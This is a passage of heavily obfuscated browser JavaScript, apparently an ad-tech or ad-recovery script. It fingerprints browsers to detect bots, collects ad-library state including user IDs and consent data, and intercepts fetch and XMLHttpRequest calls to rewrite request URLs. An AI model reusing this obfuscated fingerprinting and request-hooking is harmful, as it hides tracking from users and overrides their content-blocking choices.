My(-0x2,mr(0x443));return Function[mr(0xd34)][mr(0x806)][mr(0x6cd)]();},'process':function(){const mB=kJ;var Mg=window[mB(0x6b3)],MY=mB(0x339);if(void 0x0===Mg)throw new My(-0x1,''[mB(0xd29)](MY,mB(0x2aa)));if(Mg&&mB(0x64b)!=typeof Mg)throw new My(-0x3,''[mB(0xd29)](MY,mB(0xbb7)));return Mg;},'distinctiveProps':function(){const mg=kJ;var Mg,MY,MA=((Mg={})[mg(0x37a)]={'window':[mg(0x37a)]},Mg[mg(0x6c2)]={'window':[mg(0x78e)]},Mg[mg(0xa24)]={'window':[mg(0x73e)]},Mg[mg(0x61e)]={'window':[mg(0xb47)]},Mg[mg(0x11b)]={'window':[mg(0x39b)]},Mg[mg(0x8b1)]={'window':[mg(0x8b1)]},Mg[mg(0x83a)]={'window':[mg(0xdaf),mg(0x414)]},Mg[mg(0x3ae)]={'window':[mg(0x47f)]},Mg[MS]={'window':[mg(0x22b),mg(0x802)]},Mg[mg(0x247)]={'window':[mg(0x148)]},Mg[ML]={'window':[mg(0x600),mg(0x3d3),mg(0x7ea),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[mg(0x9ce),mg(0x408),mg(0xaf2)]},Mg[mg(0xda3)]={'window':[mg(0x544)]},Mg[mg(0x214)]={'window':[mg(0x214),mg(0xec),mg(0x8e1),mg(0xedd),mg(0x1cd),mg(0x360),mg(0x12a)],'document':[mg(0x1ca),mg(0x7b0),mg(0x776),mg(0xb1b),mg(0x1f0),mg(0xc9),mg(0xe9c),mg(0x1ca),mg(0xd12),mg(0x2cf),mg(0xf18),mg(0x8dc),mg(0x6f5),mg(0x629)]},Mg[Mz]={'window':[mg(0xd3d),mg(0xa80)]},Mg),MC={},Mx=Mo(window),Ms=[];for(MY in(void 0x0!==window[mg(0xdc0)]&&(Ms=Mo(window[mg(0xdc0)])),MA)){var Mc=MA[MY];if(void 0x0!==Mc){var MG=void 0x0!==Mc[mg(0x5d0)]&&MN[mg(0x392)](void 0x0,Ma([Mx],Mc[mg(0x5d0)],!0x1)),Ml=!(void 0x0===Mc[mg(0xdc0)]||!Ms[mg(0x49d)])&&MN[mg(0x392)](void 0x0,Ma([Ms],Mc[mg(0xdc0)],!0x1));MC[MY]=MG||Ml;}}return MC;}},MQ=(function(){const mA=kJ;function Mg(){const mY=a2b;this[mY(0x923)]=void 0x0,this[mY(0x901)]=void 0x0;}return Mg[mA(0xd34)][mA(0x45a)]=function(){const mC=mA;return this[mC(0x923)];},Mg[mA(0xd34)][mA(0x7ae)]=function(){const mx=mA;return this[mx(0x901)];},Mg[mA(0xd34)][mA(0xf29)]=function(){const ms=mA;if(void 0x0===this[ms(0x923)])throw new Error(ms(0x31c));var MY=function(Mx,Ms){const mc=ms;var Mc={},MG={'bot':!0x1};for(var Ml in Ms){var MR=(0x0,Ms[Ml])(Mx),MF={'bot':!0x1};mc(0x121)==typeof MR?MF={'bot':!0x0,'botKind':MR}:MR&&(MF={'bot':!0x0,'botKind':MW}),Mc[Ml]=MF,MF[mc(0xb09)]&&(MG=MF);}return[Mc,MG];}(this[ms(0x923)],Mp),MA=MY[0x0],MC=MY[0x1];return this[ms(0x901)]=MA,MC;},Mg[mA(0xd34)][mA(0x77f)]=function(){return MM(this,void 0x0,void 0x0,function(){var MY;return MX(this,function(MA){const mG=a2b;switch(MA[mG(0xa1c)]){case 0x0:return MY=this,[0x4,ME(MZ)];case 0x1:return MY[mG(0x923)]=MA[mG(0xced)](),[0x2,this[mG(0x923)]];}});});},Mg;}());const MK=async()=>{const ml=kJ;try{if(Mg=navigator[ml(0x89e)],Boolean(Mg)&&function(){const mR=ml;if(M8 instanceof RegExp)return M8;try{M8=new RegExp(mR(0x3b7),'i');}catch(MY){M8=Mj;}return M8;}()[ml(0xf14)](Mg))return j4['A'][ml(0x92a)](ml(0x729)[ml(0xd29)](navigator[ml(0x89e)])),!0x0;try{const MY=function(Mx){const mF=ml;var Ms=(void 0x0===Mx?{}:Mx)[mF(0x8cd)],Mc=void 0x0===Ms||Ms;return MM(this,void 0x0,void 0x0,function(){var MG;return MX(this,function(Ml){const mH=a2b;switch(Ml[mH(0xa1c)]){case 0x0:return Mc&&(function(){const mI=mH;if(!(window[mI(0x509)]||Math[mI(0xb58)]()>=0.001))try{var MR=new XMLHttpRequest();MR[mI(0xcde)](mI(0x3f2),mI(0xbc6)[mI(0xd29)](mI(0x5ec),mI(0xf0e)),!0x0),MR[mI(0xac8)]();}catch(MF){console[mI(0xc99)](MF);}}()),[0x4,(MG=new MQ())[mH(0x77f)]()];case 0x1:return Ml[mH(0xced)](),[0x2,MG];}});});}({'monitoring':!0x1})[ml(0xee4)](Mx=>Mx[ml(0xf29)]()),MA=(0x0,ja['c'])((Mx,Ms)=>setTimeout(()=>Ms(new Error(ml(0xb01))),0x64)),MC=await Promise[ml(0xc83)]([MY,MA]);if(MC&&MC[ml(0xb09)])return j4['A'][ml(0x92a)](ml(0x1e9)[ml(0xd29)](MC[ml(0xc63)])),!0x0;}catch(Mx){return j4['A'][ml(0x92a)](ml(0x470),Mx),!0x1;}}catch(Ms){return j4['A'][ml(0x92a)](ml(0x74f),Ms),j4['A'][ml(0xc99)](Ms,ml(0xcfc)),!0x1;}var Mg;return!!navigator[ml(0x89e)][ml(0x95c)](ml(0x48d));};async function MU(Mg){const mi=kJ,MY=await fetch((0x0,j0['Wq'])({'protectUrlContext':Mg,'url':''[mi(0xd29)](j1['A'][mi(0xef1)],mi(0xefb)),'endpoint':j1['A'][mi(0xef1)]}));return await MY[mi(0x407)]();}var MT=M(0xb);function Mh(Mg){const mD=kJ;if(Array[mD(0xe55)](Mg)){const MY=Mg[mD(0x20a)](Mh);return MY[mD(0x49d)]>0x0&&mD(0x121)==typeof MY[0x0]?MY[mD(0x70e)]((MA,MC)=>String(MA)[mD(0x404)](String(MC),void 0x0,{'numeric':!0x0,'sensitivity':mD(0xa19)})):MY;}if(Mg&&mD(0x64b)==typeof Mg&&null!==Mg){const MA=Object[mD(0x34f)](Mg)[mD(0x70e)](),MC={};for(const Mx of MA)MC[Mx]=Mh(Mg[Mx]);return MC;}return Mg;}var Mm=M(0x1b34);window[kJ(0xbcc)]=!0x1;var MP=M(0xa83),Mq=M(0x197c);window[kJ(0xbcc)]=!0x1;const Mr={'version':kJ(0x9c1),'originalHostname':window[kJ(0x98d)][kJ(0xafc)],'configIndex':0x0};(Mg=>{const mJ=kJ;var MY,MA;if(M9['A'][mJ(0x77f)](),!0x1!==(0x0,Mm['aX'])())try{!(function(){const mf=mJ,Ms=mf(0x992)[mf(0xd29)](mf(0x9d1),mf(0xb2)),Mc=document[mf(0x5b4)](mf(0x1ae));Mc[mf(0xea7)]=Ms,document[mf(0x182)][mf(0x248)](Mc);}());}catch(Ms){}j9['A'][mJ(0x77f)](window);const MC=null===(MY=document[mJ(0xb6e)])||void 0x0===MY?void 0x0:MY[mJ(0x98f)](mJ(0xd75));if(MC)window[mJ(0x259)]('r_'+MC,'*');else{var Mx;const Mc=null===(Mx=document[mJ(0xb6e)])||void 0x0===Mx?void 0x0:Mx[mJ(0x98f)](mJ(0x73f));Mc&&window[mJ(0x259)](Mc,'*');}if(null===(MA=document[mJ(0xb6e)])||void 0x0===MA||MA[mJ(0xaf8)](),(function(){const mV=mJ;let MG=arguments[mV(0x49d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Ml;if(mV(0x5e3)===location[mV(0x91d)]&&(location[mV(0x91d)]='',j2['A'][mV(0xc1d)](mV(0xefe),null!==(Ml=prompt())&&void 0x0!==Ml?Ml:'',!0x1)),null===document[mV(0xb6e)])return!0x1;const MR=function(MF,MH,MI){const mu=mV;let Mi=arguments[mu(0x49d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const MD=(MJ=MI)?new URL(MJ[mu(0x2a6)](mu(0x2ad))?MJ:mu(0xd81)[mu(0xd29)](MJ)):null;var MJ;if(!MD)return null;const Mf=function(Mu,X0){const me=mu;let X1=X0[me(0x98f)](me(0x7a1))||X0[me(0x98f)](me(0xe35));if(null===X1)throw new Error(me(0xcb4));return X1=X1[me(0x2a6)]('//')?Mu[me(0xaae)]+X1:X1,new URL(X1,Mu[me(0x60d)]);}(MF,MH);if(Mf[mu(0xafc)]===MD[mu(0xafc)]&&Mf[mu(0x9fa)]===MD[mu(0x9fa)])return null;Mf[mu(0x2b3)]=MD[mu(0x2b3)],Mf[mu(0xaae)]=/localhost|127.0.0.1/[mu(0xf14)](MD[mu(0x2b3)])?mu(0x539):mu(0x342),MD[mu(0x9fa)]&&(Mf[mu(0x9fa)]=MD[mu(0x9fa)]),Object[mu(0x23a)](Mi)[mu(0x6f7)](Mu=>{const P0=mu;let [X0,X1]=Mu;Mf[P0(0xe4)][P0(0xc1d)](X0,X1);});const MV=(0x0,bT['R0'])(MH);return MV[mu(0x796)](mu(0xe35),Mf[mu(0x60d)]),MV;}(location,document[mV(0xb6e)],j2['A'][mV(0x3f2)](mV(0xefe),!0x1),MG);return!!MR&&(document[mV(0xb6e)][mV(0x481)]?(0x0,bT['WH'])(MR,document[mV(0xb6e)]):(0x0,bT['qj'])(MR),document[mV(0xb6e)][mV(0xaf8)](),console[mV(0xb97)](mV(0x159)),!0x0);}({'essential':''})))throw new Error(mJ(0x705));try{window[mJ(0x587)](new CustomEvent(mJ(0xa56)));}catch(MG){}return M7[mJ(0x27d)](mJ(0xd75))?(window[mJ(0xa74)]=j1['A'][mJ(0x126)],(Ml=>{const P1=mJ;window[P1(0xac3)](P1(0xb10),MR=>{const P2=P1;MR[P2(0xb0f)]&&P2(0x3c2)===MR[P2(0xb0f)][P2(0x7e8)]&&bO(Ml,MR[P2(0xb0f)][P2(0x2b8)],MR[P2(0xb0f)][P2(0xb85)]);});})(Mg),j4['A'][mJ(0xa35)](Mg),j4['A'][mJ(0x92a)](mJ(0x126),j1['A'][mJ(0x126)]),j4['A'][mJ(0x92a)](mJ(0xb84),j1['A'][mJ(0xa11)]),j4['A'][mJ(0x92a)](mJ(0x98d),window[mJ(0x98d)][mJ(0x60d)]),j4['A'][mJ(0x92a)](mJ(0x305),window[mJ(0x3db)][mJ(0x89e)]),j4['A'][mJ(0x92a)](mJ(0x76b),by()),j4['A'][mJ(0x92a)](mJ(0x202),b6['A'][mJ(0x2ff)]()[mJ(0x6cd)]()),j1['A'][mJ(0x92a)]||mJ(0xc06)===j2['A'][mJ(0x3f2)](mJ(0x805),!0x1)?((0x0,jZ['z'])((0x0,jH['i7'])(mJ(0x7bf))),window[mJ(0xefd)]=jX['md'],window[mJ(0xbf7)]=jX['ks'],window[mJ(0xceb)]=jX['_'],window[mJ(0xa20)]=Ml=>(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Ml,'kind':j0['MN'][mJ(0x53e)],'endpoint':j1['A'][mJ(0xef1)]}),window[mJ(0xbbc)]=j0['sH'],window[mJ(0x47c)]=j0['EW'],window[mJ(0x2a8)]=Ml=>jP({'_window':window,'protectUrlContext':Mg,'html':Ml}),window[mJ(0x262)]=Ml=>(0x0,jL['dv'])({'protectUrlContext':Mg,'stylesheet':Ml})):(0x0,jZ['z'])((0x0,jH['i7'])()),!0x0):(console[mJ(0xb97)](mJ(0xa49)),!0x1);})(Mr)&&(async Mg=>{const P3=kJ;try{var MY,MA,MC,Mx;null!==(MA=(MY=window)[P3(0x853)])&&void 0x0!==MA||(MY[P3(0x853)]={}),window[P3(0x853)][P3(0x734)]=!0x0,window[P3(0x853)][P3(0x2f6)]=function(){const P4=P3;var MH,MI,Mi,MD,MJ,Mf,MV,Mu,X0,X1,X2,X3,X4,X5,X6,X7,X8;let X9=arguments[P4(0x49d)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Xj=JSON[P4(0xe78)](Mh({'a_summary':{'gpt':{'paths':null===(MH=window[P4(0xbec)])||void 0x0===MH||null===(MH=MH[P4(0xd48)]())||void 0x0===MH||null===(MH=MH[P4(0x7aa)]())||void 0x0===MH?void 0x0:MH[P4(0x20a)](Xa=>Xa[P4(0x7cd)]())}},'prebid':{'config':null===(MI=window[P4(0x8d8)])||void 0x0===MI||null===(Mi=MI[P4(0x40a)])||void 0x0===Mi?void 0x0:Mi[P4(0x193)](MI),'userIds':null===(MD=window[P4(0x8d8)])||void 0x0===MD||null===(MJ=MD[P4(0x80a)])||void 0x0===MJ?void 0x0:MJ[P4(0x193)](MD),'adUnits':null===(Mf=window[P4(0x8d8)])||void 0x0===Mf?void 0x0:Mf[P4(0xd0f)],'installedModules':null===(MV=window[P4(0x8d8)])||void 0x0===MV?void 0x0:MV[P4(0x1b1)],'consentMetadata':null===(Mu=window[P4(0x8d8)])||void 0x0===Mu||null===(X0=Mu[P4(0xe81)])||void 0x0===X0?void 0x0:X0[P4(0x193)](Mu)},'prebid_detail':X9?{'bidResponses':null===(X1=window[P4(0x8d8)])||void 0x0===X1||null===(X2=X1[P4(0xbf5)])||void 0x0===X2?void 0x0:X2[P4(0x193)](X1),'events':null===(X3=window[P4(0x8d8)])||void 0x0===X3||null===(X4=X3[P4(0x7f9)])||void 0x0===X4?void 0x0:X4[P4(0x193)](X3)}:void 0x0,'gpt':{'config':null===(X5=window[P4(0xbec)])||void 0x0===X5||null===(X6=X5[P4(0x40a)])||void 0x0===X6?void 0x0:X6[P4(0x193)](X5),'pubads':{'slots':null===(X7=window[P4(0xbec)])||void 0x0===X7||null===(X7=X7[P4(0xd48)]())||void 0x0===X7||null===(X7=X7[P4(0x7aa)]())||void 0x0===X7?void 0x0:X7[P4(0x20a)](Xa=>({'adUnitPath':Xa[P4(0x7cd)](),'attributeKeys':Xa[P4(0x31b)](),'categoryExclusions':Xa[P4(0xa7c)](),'clickUrl':Xa[P4(0x57a)](),'slotId':Xa[P4(0x9fb)](),'sizes':Xa[P4(0x164)](),'outOfPage':Xa[P4(0xc43)](),'services':Xa[P4(0xb9)]()[P4(0x20a)](Xw=>({'name':Xw[P4(0x488)]()})),'targeting':Object[P4(0xdd1)](Xa[P4(0x4d3)]()[P4(0x20a)](Xw=>[Xw,Xa[P4(0x680)](Xw)]))})),'targeting':Object[P4(0xdd1)](null===(X8=window[P4(0xbec)])||void 0x0===X8||null===(X8=X8[P4(0xd48)]())||void 0x0===X8||null===(X8=X8[P4(0x4d3)]())||void 0x0===X8?void 0x0:X8[P4(0x20a)](Xa=>{const P5=P4;var Xw;return[Xa,null===(Xw=window[P5(0xbec)])||void 0x0===Xw||null===(Xw=Xw[P5(0xd48)]())||void 0x0===Xw?void 0x0:Xw[P5(0x680)](Xa)];}))}}})),Xb=function(Xa){const P6=P4,Xw=new TextEncoder()[P6(0x21e)](Xa);let XS='';for(let XL=0x0;XL<Xw[P6(0x49d)];XL++)XS+=String[P6(0x5e2)](Xw[XL]);return btoa(XS);}(Xj);try{var XM,XX;null===(XM=(XX=window)[P4(0x37c)])||void 0x0===XM||XM[P4(0x193)](XX,Xb);}catch(Xa){}return Xb;};const Ms=Math[P3(0x746)](performance[P3(0x966)]());if(bK(0.01),await((async()=>{const P7=P3,MH=MK(),MI=j2['A'][P7(0x3f2)](P7(0x6b7));return MI?Boolean(MI):await MH;})())&&!M5(location[P3(0x60d)])&&!j1['A'][P3(0x92a)]&&P3(0xc06)!==j2['A'][P3(0x3f2)](P3(0x805),!0x1))return bN(Mg,new Map([[P3(0xe3b),P3(0x6d0)]])),void j4['A'][P3(0x92a)](P3(0x7e1));const Mc=(0x0,MT['i'])();if(!Mc)return void j4['A'][P3(0x92a)](P3(0xbd5));bK(Mc[P3(0x886)]),j4['A'][P3(0x92a)](P3(0xd90),Mc);const MG=(window[P3(0x98d)][P3(0xc45)]+window[P3(0x98d)][P3(0x91d)])[P3(0x95c)](P3(0xca3))||P3(0xc06)===j2['A'][P3(0x3f2)](P3(0xca3),!0x1);if(!Mc)return j4['A'][P3(0x92a)](P3(0xb05));if(null!==(MC=null==Mc?void 0x0:Mc[P3(0x794)])&&void 0x0!==MC&&!MC&&window[P3(0xa59)]!==window[P3(0x6d9)])return j4['A'][P3(0x92a)](P3(0x856));if(!Mc[P3(0xf15)]&&!j1['A'][P3(0x92a)]&&P3(0xc06)!==j2['A'][P3(0x3f2)](P3(0x805),!0x1)&&!MG)return j4['A'][P3(0x92a)](P3(0x948));j2['A'][P3(0x792)](!!Mc[P3(0x5d9)]),(0x0,M6['Nq'])();const [Ml,MR]=null!=Mc&&Mc[P3(0xed4)]||MG?[!0x0,!0x0]:await Promise[P3(0x3ec)]([(0x0,b5['H4'])(Mc[P3(0x1af)]),(0x0,b5['jy'])(Mc[P3(0x81c)])]);if(window[P3(0x853)][P3(0x96a)]=Ml,(0x0,M6['B3'])(),j4['A'][P3(0x92a)](P3(0xa2b),Ml),j4['A'][P3(0x92a)](P3(0x18f),MR),Mc[P3(0x237)]){const MH=await async function(MI){const P8=P3;try{const Mi=j2['A'][P8(0x3f2)](P8(0x6a8));if(Mi)try{const MJ=JSON[P8(0x4d5)](Mi);if(MJ[P8(0xaeb)]&&MJ[P8(0xaeb)]+0x5265c00>Date[P8(0x966)]())return MU(MI)[P8(0xee4)](Mf=>{const P9=P8;Mf&&j2['A'][P9(0xc1d)](P9(0x6a8),JSON[P9(0xe78)]({...Mf,'cachedAt':Date[P9(0x966)]()}));}),MJ;}catch(Mf){}const MD=await MU(MI);return MD&&j2['A'][P8(0xc1d)](P8(0x6a8),JSON[P8(0xe78)]({...MD,'cachedAt':Date[P8(0x966)]()})),MD;}catch(MV){return j4['A'][P8(0xc99)](P8(0xe88),MV),{'ivt':!0x1,'reason':P8(0xc99)};}}(Mg);if(MH[P3(0x6a8)])return bN(Mg,new Map([[P3(0xe3b),MH[P3(0x9fc)]],[P3(0x777),Ml[P3(0x6cd)]()]])),void j4['A'][P3(0x92a)](P3(0xce7));}function MF(){const Pj=P3;try{const MI=window[Pj(0xbec)];return!!MI&&Pj(0x527)===MI[Pj(0xe0)][Pj(0x6cd)]();}catch(Mi){return!0x1;}}if(bn(Mg,Ml,Ml&&MR,null!==(Mx=Mc[P3(0xda7)])&&void 0x0!==Mx&&Mx),((MI,Mi,MD)=>{const Pb=P3;if(null===(MI=Mc[Pb(0x402)])||void 0x0===MI||!MI[Pb(0xbfa)]||Math[Pb(0xb58)]()>0.01)return;if(!(Ml||null!==(Mi=Mc[Pb(0x402)])&&void 0x0!==Mi&&null!==(Mi=Mi[Pb(0x70f)])&&void 0x0!==Mi&&Mi[Pb(0x231)]))return;if(Ml&&(null===(MD=Mc[Pb(0x402)])||void 0x0===MD||null===(MD=MD[Pb(0x70f)])||void 0x0===MD||!MD[Pb(0xca7)]))return;const MJ={};window[Pb(0xbec)]=window[Pb(0xbec)]||{},window[Pb(0xbec)][Pb(0x2b1)]=window[Pb(0xbec)][Pb(0x2b1)]||[],window[Pb(0xbec)][Pb(0x2b1)][Pb(0xaba)](()=>{const PM=Pb;window[PM(0xbec)][PM(0xd48)]()[PM(0xac3)](PM(0xa4a),Mf=>{const PX=PM,MV=Mf[PX(0x362)][PX(0x7cd)]()||'';MV&&!MJ[MV]&&(MJ[MV]={'slotRequested':Math[PX(0x746)](performance[PX(0x966)]()),'eventSent':!0x1});}),window[PM(0xbec)][PM(0xd48)]()[PM(0xac3)](PM(0xd92),Mf=>{const Pa=PM;var MV;const Mu=Mf[Pa(0x362)][Pa(0x7cd)]()||'';if(!Mu||!MJ[Mu])return;if(Mf[Pa(0xca0)]||null!==(MV=MJ[Mu])&&void 0x0!==MV&&MV[Pa(0x6ef)])return;MJ[Mu][Pa(0x6ef)]=!0x0;const X0=Math[Pa(0x746)](performance[Pa(0x966)]());!function(X1,X2,X3,X4,X5){const Pw=Pa;let X6=arguments[Pw(0x49d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map();bQ(X1,Pw(0xd96),new Map([[Pw(0x6fe),j1['A'][Pw(0xa11)]],[Pw(0x777),X2[Pw(0x6cd)]()],[Pw(0xda2),X3],[Pw(0x279),X4[Pw(0x6cd)]()],[Pw(0x750),X5[Pw(0x6cd)]()],...X6]),0.01);}(Mg,Ml,Mu,X0-Ms,X0-MJ[Mu][Pa(0xa4a)]);});});})(),b6['A'][P3(0x94e)]()&&setTimeout(()=>{MF()&&((MI,Mi)=>{const PS=a2b;bk(MI,PS(0x1e3),new Map([[PS(0x6fe),j1['A'][PS(0xa11)]],[PS(0x777),Mi[PS(0x6cd)]()]]));})(Mg,Ml);},0x41b),!(0x0,ji['Gb'])(Mc[P3(0x7ff)])&&!M5(location[P3(0x60d)]))return void j4['A'][P3(0x92a)](P3(0xdc2));if(Mc[P3(0x505)]&&(0x0,ji['oi'])(Mc[P3(0x505)]))return(MI=>{const PL=P3;bk(MI,PL(0x707),new Map([[PL(0x6fe),j1['A'][PL(0xa11)]]]));})(Mg),void j4['A'][P3(0x92a)](P3(0x115));try{await(async(MI,Mi,MD,MJ)=>{const Pv=P3;try{var Mf;if(!(0x0,j0['Gy'])(MI))return void j4['A'][Pv(0x92a)](Pv(0x2c0));if((0x0,jv['C8'])(MI,j1['A'][Pv(0xef1)]),!MD)return j4['A'][Pv(0x92a)](Pv(0x9b7)),[Pv(0x4fd),Pv(0x934),Pv(0x8c4),Pv(0x889)][Pv(0x2ee)](X6=>location[Pv(0xafc)][Pv(0x95c)](X6))&&(Pv(0xc06)===j2['A'][Pv(0x3f2)](Pv(0x805),!0x1)||j1['A'][Pv(0x92a)]||Math[Pv(0xb58)]()<0.05)&&setTimeout(()=>j5(MI,!0x1),0x64),void(bv&&[][Pv(0x2ee)](X6=>location[Pv(0x2b3)][Pv(0x558)](X6))&&function(X6){const Pz=Pv,X7=new Set();window[Pz(0xccd)](()=>{const PW=Pz;window[PW(0xbec)]&&window[PW(0xbec)][PW(0x2b1)]&&window[PW(0xbec)][PW(0x2b1)][PW(0xaba)](()=>{const Py=PW;window[Py(0xbec)][Py(0xd48)]()[Py(0x7aa)]()[Py(0x20a)](X8=>function(X9){const PE=Py;var Xj,Xb;const XM=null===(Xj=X9[PE(0x9fb)]())||void 0x0===Xj?void 0x0:Xj[PE(0xabe)](),XX=X9[PE(0x7cd)](),Xa=X9[PE(0xc0)](),Xw=null===(Xb=X9[PE(0x164)]())||void 0x0===Xb?void 0x0:Xb[PE(0x20a)](Xv=>[Xv[PE(0xbb6)],Xv[PE(0x487)]]),XS=document[PE(0x687)](Xa);if(!XS)return null;const XL=function(Xv){const Pd=PE;let Xz='#'+Xv['id'],XW=Xv[Pd(0x388)];for(;XW;){var Xy;const XE=XW[Pd(0xcb6)][Pd(0xd05)](),Xd=XW[Pd(0x98f)]('id'),Xn=null===(Xy=XW[Pd(0x98f)](Pd(0xa83)))||void 0x0===Xy?void 0x0:Xy[Pd(0xdb2)]('\x20');Xz=Xd?XE+'#'+Xd+Pd(0xa09)+Xz:Xn?XE+'.'+Xn[Pd(0xf1c)]('.')+Pd(0xa09)+Xz:XE+Pd(0xa09)+Xz,XW=XW[Pd(0x388)];}return Xz[Pd(0x49d)]>0x64?Xz[Pd(0xe17)](Xz[Pd(0x49d)]-0x64):Xz;}(XS);return{'id':XM,'adUnitPath':XX,'slotElementId':Xa,'sizes':Xw,'selector':XL};}(X8))[Py(0xa31)](X8=>X8&&!X7[Py(0xc32)](X8['id']))[Py(0x6f7)](X8=>{const Pn=Py;X7[Pn(0xb5a)](X8['id']),function(X9,Xj){const Po=Pn;bk(X9,Po(0x23e),new Map([['id',Xj['id']],[Po(0xda2),Xj[Po(0xf21)]],[Po(0x6f3),Xj[Po(0x8b6)]],[Po(0x967),Xj[Po(0x967)][Po(0x20a)](Xb=>Xb[Po(0xf1c)]('x'))[Po(0xf1c)]('|')],[Po(0x92d),Xj[Po(0x92d)]],[Po(0x6fe),j1['A'][Po(0xa11)]]]));}(X6,X8);});});},0x3e8);}(MI));const MV=(0x0,bJ['z9'])(Mi[Pv(0xc46)]);if(!MV)return void j4['A'][Pv(0x92a)](Pv(0xc0f));MI[Pv(0xb0b)]=MV[Pv(0xb0b)];const Mu=MV[Pv(0xc46)];if(j4['A'][Pv(0x92a)](Pv(0xd41)[Pv(0xd29)](MV[Pv(0xb0b)],',\x20')[Pv(0xd29)](JSON[Pv(0xe78)](Mu))),Mu[Pv(0xb00)]&&!new URL(window[Pv(0x98d)][Pv(0x60d)])[Pv(0xe4)][Pv(0xc32)](Pv(0x660)))return void j4['A'][Pv(0x92a)](Pv(0xb0e));if(Mu[Pv(0xdc)]&&!MJ)return void j4['A'][Pv(0x92a)](Pv(0x2f9));b6['A'][Pv(0x94e)]()&&b6['A'][Pv(0x6a5)]()&&(0x0,Mq['Y'])(MI),[Pv(0x4fd),Pv(0x934),Pv(0x8c4),Pv(0x889)][Pv(0x2ee)](X6=>location[Pv(0xafc)][Pv(0x95c)](X6))&&setTimeout(()=>j5(MI,!0x0),0x64);const X0=window,X1=(0x0,j8['VS'])(Mu[Pv(0x863)]);if(M2(MI,X0,X1,{'shouldHookDomContentLoadedLateListeners':!!Mu[Pv(0x40e)]}),function(X6,X7){const PN=Pv;var X8;if(j4['A'][PN(0x92a)](PN(0xa16)),null!==(X8=window[PN(0x50f)])&&void 0x0!==X8&&X8[PN(0x4fc)])return;const X9=window[PN(0x50f)]||[];window[PN(0x50f)]={'push':XM=>M3(XM),'__replaced':!0x0};for(const XM of[...X9][PN(0x851)]())M3(XM);const Xj=XX=>{const Pk=PN;if(Pk(0x5a3)===XX[Pk(0xe3b)]){const Xw=XX[Pk(0x758)][0x0]instanceof Request?XX[Pk(0x758)][0x0][Pk(0x1a0)]:XX[Pk(0x758)][0x0];j4['A'][Pk(0x92a)](Pk(0x22d),XX[Pk(0x758)][0x0],Pk(0xdaa),(0x0,j8['pI'])(X7,Xw),Pk(0x977),X6[Pk(0x5a3)],X6[Pk(0x5a3)][Pk(0xc73)]),(0x0,j8['pI'])(X7,Xw)?X6[Pk(0x5a3)](...XX[Pk(0x758)])[Pk(0xee4)](XX[Pk(0x1f7)],XX[Pk(0x5b6)]):XX[Pk(0x5b6)](...XX[Pk(0x9f4)]);}else{if(Pk(0x217)===XX[Pk(0xe3b)]){const XS=j9['A'][Pk(0x3f2)](X6)[Pk(0x2b4)][Pk(0x3f2)][Pk(0x193)](XX[Pk(0xbf3)]);j4['A'][Pk(0x92a)](Pk(0xec7),XS),(0x0,j8['pI'])(X7,XS)||XX[Pk(0x5b6)]();}else{if(Pk(0xb46)===XX[Pk(0xe3b)]){var Xa;if(!XX[Pk(0xdab)][Pk(0x20f)]||(null===(Xa=XX[Pk(0xdab)][Pk(0x20f)])||void 0x0===Xa?void 0x0:Xa[Pk(0x49d)])<0x2)return void XX[Pk(0xeea)]();const XL=XX[Pk(0xdab)][Pk(0x20f)][0x1];if((0x0,j8['pI'])(X7,XL)||XX[Pk(0xeea)](),XX[Pk(0xdab)][Pk(0xdbc)])return;XX[Pk(0xdab)][Pk(0xdbc)]=!0x0;const Xv=new XMLHttpRequest();Xv[Pk(0xeca)]=Xz=>{const Pp=Pk;var XW,Xy;Xv[Pp(0xe83)]===XMLHttpRequest[Pp(0x95e)]&&XX[Pp(0xdab)][Pp(0x464)]&&(XX[Pp(0xdab)][Pp(0x464)]=!0x1,XX[Pp(0xdab)][Pp(0x80f)]={'readyState':Xv[Pp(0xe83)],'response':Xv[Pp(0x6ec)],'responseText':Xv[Pp(0x78c)],'responseType':Xv[Pp(0xa4f)],'responseURL':Xv[Pp(0xade)],'responseXML':Xv[Pp(0xd21)],'status':Xv[Pp(0x926)],'statusText':Xv[Pp(0xee2)],'upload':Xv[Pp(0x403)]},Object[Pp(0xe9f)](Xz,Pp(0x863),{'writable':!0x1,'value':XX[Pp(0xdab)]}),null===(XW=XX[Pp(0xdab)])||void 0x0===XW||null===(XW=XW[Pp(0xeca)])||void 0x0===XW||null===(Xy=XW[Pp(0x193)])||void 0x0===Xy||Xy[Pp(0x193)](XW,XX[Pp(0xdab)],Xz));},Xv[Pk(0xbe2)]=Xz=>{const PO=Pk;var XW,Xy;XX[PO(0xdab)][PO(0xb32)]&&XX[PO(0xdab)][PO(0x682)]&&(XX[PO(0xdab)][PO(0x682)]=!0x1,XX[PO(0xdab)][PO(0x80f)]={'readyState':Xv[PO(0xe83)],'response':Xv[PO(0x6ec)],'responseText':Xv[PO(0x78c)],'responseType':Xv[PO(0xa4f)],'responseURL':Xv[PO(0xade)],'responseXML':Xv[PO(0xd21)],'status':Xv[PO(0x926)],'statusText':Xv[PO(0xee2)],'upload':Xv[PO(0x403)]},Object[PO(0xe9f)](Xz,PO(0x863),{'writable':!0x1,'value':XX[PO(0xdab)]}),null===(XW=XX[PO(0xdab)][PO(0xb32)])||void 0x0===XW||null===(Xy=XW[PO(0x193)])||void 0x0===Xy||Xy[PO(0x193)](XW,XX[PO(0xdab)],Xz));},Xv[Pk(0x985)]=Xz=>{const PZ=Pk;var XW,Xy;XX[PZ(0xdab)][PZ(0x985)]&&XX[PZ(0xdab)][PZ(0x682)]&&(XX[PZ(0xdab)][PZ(0x682)]=!0x1,Object[PZ(0xe9f)](Xz,PZ(0x863),{'writable':!0x1,'value':XX[PZ(0xdab)]}),null===(XW=XX[PZ(0xdab)][PZ(0x985)])||void 0x0===XW||null===(Xy=XW[PZ(0x193)])||void 0x0===Xy||Xy[PZ(0x193)](XW,XX[PZ(0xdab)],Xz));},Xv[Pk(0xcde)][Pk(0x193)](Xv,...XX[Pk(0xdab)][Pk(0x20f)]),Xv[Pk(0xac8)][Pk(0x193)](Xv);}}}},Xb=window[PN(0x94d)]||[];window[PN(0x94d)]={'push':XX=>setTimeout(()=>Xj(XX),0x0)};for(const XX of 